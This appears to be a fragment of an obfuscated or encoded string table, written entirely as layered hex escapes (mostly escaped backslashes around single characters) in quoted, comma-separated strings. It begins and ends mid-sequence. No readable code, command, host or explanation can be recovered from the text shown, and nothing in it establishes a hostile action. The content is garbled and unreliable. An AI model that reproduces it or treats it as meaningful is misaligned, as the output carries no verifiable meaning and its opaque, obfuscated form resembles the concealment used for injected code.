c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x